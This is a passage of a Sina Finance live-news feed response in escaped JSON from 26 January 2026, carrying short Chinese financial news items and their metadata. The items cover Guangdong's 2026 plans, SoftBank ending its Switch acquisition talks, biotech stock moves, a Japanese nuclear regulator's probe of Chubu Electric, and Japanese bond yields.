ff0c\u91cd\u70b9\u628a\u63e1\u597d5\u4e2a\u65b9\u9762\uff1a\n\n\u4e00\u662f\u805a\u7126\u7ecf\u6d4e\u5efa\u8bbe\u8fd9\u4e00\u4e2d\u5fc3\u5de5\u4f5c\u3002\n\n\u4e8c\u662f\u951a\u5b9a\u9ad8\u8d28\u91cf\u53d1\u5c55\u8fd9\u4e00\u9996\u8981\u4efb\u52a1\u3002\n\n\u4e09\u662f\u575a\u5b9a\u8d70\u5728\u524d\u5217\u8fd9\u4e00\u76ee\u6807\u5b9a\u4f4d\u3002\n\n\u56db\u662f\u8df5\u884c\u4e3a\u4eba\u6c11\u670d\u52a1\u8fd9\u4e00\u6839\u672c\u5b97\u65e8\u3002\n\n\u4e94\u662f\u6fc0\u6d3b\u6539\u9769\u5f00\u653e\u521b\u65b0\u8fd9\u4e09\u5927\u52a8\u529b\u3002\n\n\u4e09\u30012026\u5e74\u5de5\u4f5c\u5b89\u6392\n\u5730\u533a\u751f\u4ea7\u603b\u503c\u589e\u957f4.5%\u20145%\uff0c\u5728\u5b9e\u9645\u5de5\u4f5c\u4e2d\u5168\u529b\u4e89\u53d6\u66f4\u597d\u7ed3\u679c\n\n\u5f00\u5de5\u5efa\u8bbe\u5e7f\u73e0\uff08\u6fb3\uff09\u9ad8\u94c1\uff0c\u5efa\u6210\u6295\u7528\u65b0\u7687\u5c97\u53e3\u5cb8\n\n\u5927\u529b\u53d1\u5c55\u7b2c\u516d\u4ee3\u79fb\u52a8\u901a\u4fe1\u3001\u5177\u8eab\u667a\u80fd\u3001\u7ec6\u80de\u4e0e\u57fa\u56e0\u6cbb\u7597\u3001\u8111\u79d1\u5b66\u4e0e\u8111\u673a\u63a5\u53e3\u3001\u6c22\u80fd\u53ca\u5148\u8fdb\u6838\u80fd\u3001\u6df1\u6d77\u63a2\u6d4b\u3001\u91cf\u5b50\u79d1\u6280\u7b49\u91cd\u70b9\u7ec6\u5206\u4ea7\u4e1a\n\n\u5168\u5e74\u8fdb\u51fa\u53e3\u603b\u989d\u589e\u957f3%\u5de6\u53f3\n\n\u57f9\u80b2\u66f4\u591a\u6e90\u81ea\u5e7f\u4e1c\u3001\u603b\u90e8\u5728\u5e7f\u4e1c\u7684\u8de8\u56fd\u516c\u53f8\n\n\u670d\u52a1\u597d\u4fdd\u969c\u597d\u4e9a\u592a\u7ecf\u5408\u7ec4\u7ec7\uff08APEC\uff09\u7b2c\u4e09\u5341\u4e09\u6b21\u9886\u5bfc\u4eba\u975e\u6b63\u5f0f\u4f1a\u8bae\n\n\u65b0\u5efa\u548c\u6539\u9020\u63d0\u5347\u519c\u6751\u516c\u8def2500\u516c\u91cc\n\n\u52a0\u5feb\u57ce\u5e02\u95f4\u9ad8\u94c1\u3001\u57ce\u9645\u94c1\u8def\u3001\u9ad8\u5feb\u901f\u8def\u3001\u8de8\u6c5f\u8de8\u6d77\u901a\u9053\u7b49\u5efa\u8bbe\n\n\u65b0\u5f00\u5de5\u6539\u9020600\u4e2a\u8001\u65e7\u5c0f\u533a\n\n\u589e\u5f3a\u9ad8\u5c42\u5efa\u7b51\u3001\u81ea\u5efa\u623f\u7b49\u5404\u7c7b\u5efa\u7b51\u706b\u707e\u9632\u8303\u548c\u5904\u7f6e\u80fd\u529b\n\n\u52a0\u5feb\u7b79\u8bbe\u6df1\u5733\u6d77\u6d0b\u5927\u5b66\n\n\u9ad8\u6807\u51c6\u5efa\u8bbe\u534e\u5357\u56fd\u5bb6\u690d\u7269\u56ed\u548c\u6df1\u5733\u56fd\u9645\u7ea2\u6811\u6797\u4e2d\u5fc3\n\n\u529e\u597d\u7bee\u7403\u3001\u8db3\u7403\u3001\u68d2\u7403\u7b49\u57ce\u5e02\u8054\u8d5b\n\n\u65b0\u589e\u666e\u901a\u9ad8\u4e2d\u5b66\u4f4d20\u4e07\u4e2a\u4ee5\u4e0a\n\n\u5168\u9762\u63a8\u5e7f\u201c\u4e00\u6b21\u6302\u53f7\u7ba1\u4e09\u5929\u201d\u95e8\u8bca\u670d\u52a1\uff0c\u6df1\u5316\u533b\u7597\u673a\u6784\u68c0\u67e5\u68c0\u9a8c\u7ed3\u679c\u4e92\u901a\u4e92\u8ba4\n\n\u6269\u5927\u751f\u80b2\u4fdd\u9669\u53c2\u4fdd\u8986\u76d6\u9762\uff0c\u5b9e\u65bd\u597d\u80b2\u513f\u8865\u8d34\u5236\u5ea6","multimedia":"","commentid":"live:finance-152-4636907:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 13:05:39","update_time":"2026-01-26 13:05:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"fund\",\"symbol\":\"159949\",\"key\":\"\\u521b\\u65b0\",\"sym_party_status\":\"1\"},{\"market\":\"cn\",\"symbol\":\"si931000\",\"key\":\"\\u5927\\u6e7e\\u533a\"},{\"market\":\"hk\",\"symbol\":\"00152\",\"key\":\"\\u6df1\\u5733\\u56fd\\u9645\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-26\\\/doc-inhircpa0682949.shtml\",\"docid\":\"nhircpa0682949\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"110","name":"\u4e24\u4f1a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-26\/detail-inhircpa0682949.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636905,"zhibo_id":152,"type":0,"rich_text":"\u8f6f\u94f6\u636e\u6089\u505c\u6b62\u6536\u8d2d\u7f8e\u56fd\u6570\u636e\u4e2d\u5fc3\u8fd0\u8425\u5546Switch\u7684\u8c08\u5224\u3002\u77e5\u60c5\u4eba\u58eb\u79f0\uff0c\u8f6f\u94f6\u5185\u90e8\u4e00\u4e9b\u4eba\u58eb\u5bf9\u8fd9\u7b14\u4ea4\u6613\u7684\u89c4\u6a21\u4ee5\u53ca\u8fd0\u8425\u4ece\u62c9\u65af\u7ef4\u52a0\u65af\u5230\u4e9a\u7279\u5170\u5927\u6570\u636e\u4e2d\u5fc3\u56ed\u533a\u7684\u540e\u52e4\u4fdd\u969c\u95ee\u9898\u6301\u8c28\u614e\u6001\u5ea6\u3002\u4e0e\u6b64\u540c\u65f6\uff0cSwitch\u4e5f\u5728\u4e3a\u6700\u65e9\u4eca\u5e74IPO\u505a\u51c6\u5907\uff0c\u8be5\u516c\u53f8\u7684\u6295\u8d44\u8005\u5728\u8003\u8651\u5305\u62ec\u503a\u52a1\u5728\u5185\u7ea6600\u4ebf\u7f8e\u5143\u7684\u4f30\u503c\u3002\u800c\u4efb\u4f55\u4ea4\u6613\u4e5f\u90fd\u53ef\u80fd\u53d7\u5230\u7f8e\u56fd\u5916\u56fd\u6295\u8d44\u59d4\u5458\u4f1a\u7684\u5ba1\u67e5\u3002","multimedia":"","commentid":"live:finance-152-4636905:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 13:03:44","update_time":"2026-01-26 13:03:44","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"sftby\",\"key\":\"\u8f6f\u94f6\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\u6295\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636904,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6d41\u611f\u677f\u5757\u5348\u540e\u518d\u5ea6\u62c9\u5347\uff0c\u51ef\u666e\u751f\u726920cm\u6da8\u505c\u3011\u6d41\u611f\u677f\u5757\u5348\u540e\u518d\u5ea6\u62c9\u5347\uff0c\u51ef\u666e\u751f\u726920cm\u6da8\u505c\uff0c\u667a\u98de\u751f\u7269\u3001\u4e07\u5b5a\u751f\u7269\u6da8\u8d8510%\uff0c\u4e4b\u6c5f\u751f\u7269\u3001\u534e\u5170\u75ab\u82d7\u6b64\u524d\u6da8\u505c\uff0c\u5eb7\u5e0c\u8bfa\u3001\u7855\u4e16\u751f\u7269\u3001\u79d1\u534e\u751f\u7269\u6da8\u5e45\u5c45\u524d\u3002","multimedia":"","commentid":"live:finance-152-4636904:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 13:03:09","update_time":"2026-01-26 13:03:09","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300639\",\"key\":\"\\u51ef\\u666e\\u751f\\u7269\"},{\"market\":\"cn\",\"symbol\":\"sz300122\",\"key\":\"\\u667a\\u98de\\u751f\\u7269\"},{\"market\":\"cn\",\"symbol\":\"sz300482\",\"key\":\"\\u4e07\\u5b5a\\u751f\\u7269\"},{\"market\":\"cn\",\"symbol\":\"sh688317\",\"key\":\"\\u4e4b\\u6c5f\\u751f\\u7269\"},{\"market\":\"cn\",\"symbol\":\"sz301207\",\"key\":\"\\u534e\\u5170\\u75ab\\u82d7\"},{\"market\":\"cn\",\"symbol\":\"sh688185\",\"key\":\"\\u5eb7\\u5e0c\\u8bfa\"},{\"market\":\"cn\",\"symbol\":\"sh688399\",\"key\":\"\\u7855\\u4e16\\u751f\\u7269\"},{\"market\":\"cn\",\"symbol\":\"sz002022\",\"key\":\"\\u79d1\\u534e\\u751f\\u7269\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-26\\\/doc-inhircpa0681606.shtml\",\"docid\":\"nhircpa0681606\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-26\/detail-inhircpa0681606.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636898,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6d77\u5357\u7269\u6d41\u96c6\u56e2\u6210\u7acb\u56fd\u9645\u7269\u6d41\u65b0\u516c\u53f8\u3011\u4f01\u67e5\u67e5APP\u663e\u793a\uff0c\u8fd1\u65e5\uff0c\u6d77\u5357\u7269\u6d41\u96c6\u56e2\uff08\u5f90\u95fb\uff09\u56fd\u9645\u7269\u6d41\u6709\u9650\u516c\u53f8\u6210\u7acb\uff0c\u6ce8\u518c\u8d44\u672c2\u4ebf\u5143\uff0c\u7ecf\u8425\u8303\u56f4\u5305\u542b\u9646\u8def\u56fd\u9645\u8d27\u7269\u8fd0\u8f93\u4ee3\u7406\uff1b\u822a\u7a7a\u56fd\u9645\u8d27\u7269\u8fd0\u8f93\u4ee3\u7406\uff1b\u56ed\u533a\u7ba1\u7406\u670d\u52a1\uff1b\u4f9b\u5e94\u94fe\u7ba1\u7406\u670d\u52a1\u7b49\u3002\u4f01\u67e5\u67e5\u80a1\u6743\u7a7f\u900f\u663e\u793a\uff0c\u8be5\u516c\u53f8\u7531\u5357\u7701\u7269\u6d41\u96c6\u56e2\u6709\u9650\u516c\u53f8\u5168\u8d44\u6301\u80a1\u3002","multimedia":"","commentid":"live:finance-152-4636898:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 12:59:08","update_time":"2026-01-26 12:59:08","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-26\\\/doc-inhircnx8315759.shtml\",\"docid\":\"nhircnx8315759\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-26\/detail-inhircnx8315759.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636893,"zhibo_id":152,"type":0,"rich_text":"\u3010\u8f6f\u94f6\u7ec8\u6b62\u6536\u8d2d\u6570\u636e\u4e2d\u5fc3\u4f01\u4e1a Switch \u7684\u8c08\u5224\u3011\u636e\u77e5\u60c5\u4eba\u58eb\u900f\u9732\uff0c\u8f6f\u94f6\u96c6\u56e2\u5df2\u7ec8\u6b62\u6536\u8d2d\u7f8e\u56fd\u6570\u636e\u4e2d\u5fc3\u8fd0\u8425\u5546 Switch \u516c\u53f8\u7684\u76f8\u5173\u8c08\u5224\uff0c\u6b64\u4e3e\u7ed9\u521b\u59cb\u4eba\u5b59\u6b63\u4e49\u6253\u9020 \u201c\u661f\u95e8\u201d \u4eba\u5de5\u667a\u80fd\u57fa\u7840\u8bbe\u65bd\u7684\u96c4\u5fc3\u5e26\u6765\u4e86\u632b\u6298\u3002\u6570\u6708\u6765\uff0c\u5b59\u6b63\u4e49\u4e00\u76f4\u81f4\u529b\u4e8e\u63a8\u52a8\u8fd9\u7b14\u89c4\u6a21\u7ea6 500 \u4ebf\u7f8e\u5143\u7684 Switch \u6536\u8d2d\u4ea4\u6613\u3002\u4ed6\u8ba4\u4e3a\uff0c\u76f4\u63a5\u638c\u63a7\u8fd9\u5bb6\u516c\u53f8\u7684\u8282\u80fd\u6570\u636e\u4e2d\u5fc3\u7f51\u7edc\uff0c\u5c06\u52a9\u529b\u8017\u8d44 5000 \u4ebf\u7f8e\u5143\u7684 \u201c\u661f\u95e8\u201d \u8ba1\u5212\uff0c\u4e3a\u5408\u4f5c\u4f19\u4f34 OpenAI \u63d0\u4f9b\u7b97\u529b\u652f\u6301\u3002\u4f46\u4e0a\u8ff0\u77e5\u60c5\u4eba\u58eb\u8868\u793a\uff0c\u672c\u6708\u65e9\u4e9b\u65f6\u5019\uff0c\u5b59\u6b63\u4e49\u627f\u8ba4\u5168\u9762\u6536\u8d2d\u5df2\u65e0\u53ef\u80fd\uff0c\u5e76\u53d6\u6d88\u4e86\u539f\u5b9a\u4e8e 1 \u6708\u53d1\u5e03\u76f8\u5173\u516c\u544a\u7684\u8ba1\u5212\u3002\u7531\u4e8e\u6b64\u4e8b\u5c1a\u672a\u516c\u5f00\uff0c\u8fd9\u4e9b\u77e5\u60c5\u4eba\u58eb\u8981\u6c42\u533f\u540d\u3002\u4ed6\u4eec\u8fd8\u79f0\uff0c\u53cc\u65b9\u76ee\u524d\u4ecd\u5728\u5c31\u90e8\u5206\u6295\u8d44\u6216\u5efa\u7acb\u5408\u4f5c\u4f19\u4f34\u5173\u7cfb\u8fdb\u884c\u79ef\u6781\u78cb\u5546\u3002\u672c\u6708\u521d\uff0c\u8f6f\u94f6\u521a\u521a\u7b7e\u7f72\u4e00\u9879 30 \u4ebf\u7f8e\u5143\u7684\u4ea4\u6613\uff0c\u6536\u8d2d\u5728\u7ebd\u7ea6\u4e0a\u5e02\u7684\u6295\u8d44\u516c\u53f8 DigitalBridge \u96c6\u56e2\u3002\u8f6f\u94f6\u53d1\u8a00\u4eba\u672a\u5c31\u6b64\u4e8b\u4f5c\u51fa\u56de\u5e94\uff0cSwitch \u4e0e DigitalBridge \u7684\u4ee3\u8868\u4e5f\u5747\u62d2\u7edd\u7f6e\u8bc4\u3002","multimedia":"","commentid":"live:finance-152-4636893:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 12:53:34","update_time":"2026-01-26 12:53:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"sftby\",\"key\":\"\\u8f6f\\u94f6\"},{\"market\":\"cn\",\"symbol\":\"si931071\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\"},{\"market\":\"fund\",\"symbol\":\"159363\",\"key\":\"\\u4eba\\u5de5\\u667a\\u80fd\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-26\\\/doc-inhircnx8314290.shtml\",\"docid\":\"nhircnx8314290\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"},{"id":"202","name":"\u539f\u521b"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-26\/detail-inhircnx8314290.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636889,"zhibo_id":152,"type":0,"rich_text":"\u3010\u65e5\u672c\u76d1\u7ba1\u673a\u6784\u5bf9\u6d89\u5acc\u6570\u636e\u9020\u5047\u7684\u7535\u529b\u516c\u53f8\u5c55\u5f00\u8c03\u67e5\u3011\u603b\u53f0\u8bb0\u8005\u5f53\u5730\u65f6\u95f426\u65e5\u83b7\u6089\uff0c\u56f4\u7ed5\u65e5\u672c\u4e2d\u90e8\u7535\u529b\u516c\u53f8\u5728\u6ee8\u5188\u6838\u7535\u7ad9\u6297\u9707\u8bbe\u8ba1\u7684\u76f8\u5173\u6570\u636e\u4e2d\u6d89\u5acc\u9020\u5047\u4e00\u4e8b\uff0c\u65e5\u672c\u539f\u5b50\u80fd\u89c4\u5236\u59d4\u5458\u4f1a\u8fdb\u5165\u8be5\u516c\u53f8\u603b\u90e8\u5c55\u5f00\u8c03\u67e5\u3002\u6ee8\u5188\u6838\u7535\u7ad9\u57282011\u5e743\u670811\u65e5\u4e1c\u65e5\u672c\u5927\u5730\u9707\u540e\u5e94\u65e5\u672c\u653f\u5e9c\u8981\u6c42\u505c\u8fd0\u6240\u6709\u673a\u7ec4\u3002\u4e3a\u4f7f\u6ee8\u5188\u6838\u7535\u7ad9\u76843\u53f7\u548c4\u53f7\u673a\u7ec4\u901a\u8fc7\u5ba1\u67e5\u91cd\u542f\uff0c\u4e2d\u90e8\u7535\u529b\u516c\u53f8\u4e8e2014\u5e74\u81f32015\u5e74\u95f4\u5411\u539f\u5b50\u80fd\u89c4\u5236\u59d4\u5458\u4f1a\u63d0\u51fa\u7533\u8bf7\uff0c\u8bf7\u6c42\u5ba1\u67e5\u8fd9\u4e24\u4e2a\u673a\u7ec4\u662f\u5426\u7b26\u5408\u65b0\u76d1\u7ba1\u6807\u51c6\uff0c\u800c\u901a\u8fc7\u8fd9\u9879\u5ba1\u67e5\u662f\u6838\u7535\u7ad9\u91cd\u542f\u7684\u5fc5\u8981\u6761\u4ef6\u3002\u53bb\u5e742\u6708\uff0c\u65e5\u672c\u539f\u5b50\u80fd\u89c4\u5236\u59d4\u5458\u4f1a\u5728\u63a5\u5230\u5916\u90e8\u4e3e\u62a5\u540e\uff0c\u542f\u52a8\u4e86\u5bf9\u4e2d\u90e8\u7535\u529b\u516c\u53f8\u76f8\u5173\u884c\u4e3a\u7684\u8c03\u67e5\u3002\u56e0\u4e3a\u91cd\u8981\u9879\u76ee\u7684\u5224\u65ad\u4f9d\u636e\u5b58\u7591\uff0c\u89c4\u5236\u59d4\u5458\u4f1a\u81ea\u53bb\u5e7412\u6708\u8d77\u6682\u505c\u4e86\u91cd\u542f\u5ba1\u67e5\u3002\u672c\u67085\u65e5\uff0c\u4e2d\u90e8\u7535\u529b\u516c\u53f8\u53ec\u5f00\u8bb0\u8005\u4f1a\u627f\u8ba4\uff0c\u8be5\u516c\u53f82019\u5e74\u5411\u539f\u5b50\u80fd\u89c4\u5236\u59d4\u5458\u4f1a\u62a5\u544a\u7684\u5730\u9707\u6700\u5927\u9707\u52a8\u8bc4\u4f30\uff0c\u5b58\u5728\u6545\u610f\u9009\u62e9\u6709\u5229\u4e8e\u516c\u53f8\u7684\u6570\u636e\u3001\u8fc7\u4f4e\u8bc4\u4f30\u53ef\u80fd\u53d1\u751f\u7684\u5730\u9707\u6700\u5927\u9707\u52a8\u7684\u53ef\u80fd\u6027\u3002\uff08\u592e\u89c6\u65b0\u95fb\uff09","multimedia":"","commentid":"live:finance-152-4636889:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 12:47:18","update_time":"2026-01-26 12:47:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636887,"zhibo_id":152,"type":0,"rich_text":"2\u5e74\u671f\u65e5\u672c\u56fd\u503a\u6536\u76ca\u7387\u4e0a\u6da82\u4e2a\u57fa\u70b9\uff0c\u81f31.27%\uff0c\u521b1996\u5e74\u4ee5\u6765\u7684\u6700\u9ad8\u6c34\u5e73\u3002","multimedia":"","commentid":"live:finance-152-4636887:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"xutong5@staff.sina.com","create_time":"2026-01-26 12:45:30","update_time":"2026-01-26 12:51:18","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260126125118","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-26\\\/doc-inhircnv9351676.shtml\",\"docid\":\"nhircnv9351676\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-26\/detail-inhircnv9351676.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":48,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":48,"totalNum":475,"pName":"page","page":1},"max_id":4636916,"min_id":4636887,"survey_id":[]}}}});}catch(e){};